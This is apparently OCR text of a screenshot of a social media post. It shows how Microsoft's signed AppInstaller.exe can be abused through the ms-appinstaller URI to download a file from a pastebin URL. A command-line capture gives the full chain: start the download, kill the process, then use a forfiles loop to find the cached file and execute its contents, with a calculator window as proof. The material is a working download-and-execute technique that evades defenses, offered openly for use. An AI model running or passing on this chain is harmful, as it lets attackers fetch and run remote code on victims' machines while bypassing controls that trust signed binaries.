 ¬ whickey
@notwhickey
I found a way to download arbitrary files
with AppInstaller.exe (signed by MS).
start ms-appinstaller://?source=<url>
`start` calls the default URI handler,
spawns AppInstaller.exe, and downloads
an arbitrary file which you can find using
forfiles.
#lolbin #lolbas #appinstaller
Command Prompt
C:\Users\User\Desktop>start ms-appinstaller://?source=https://pastebin.com/raw/tdyShwLw && timeout 1 && taskkill /F /IM
AppInstaller.exe > NUL
Waiting for 0 seconds, press a key to continue ...
C:\Users\User\Desktop>forfiles /P "C:\Users\%username%\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbw
e\AC\INetCache" /S /M * /C "cmd /c if @fsize==8  FOR /F \"tokens=*\" %g IN ('type @path') do (%g );" >NUL
C:\Users\User\Desktop>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷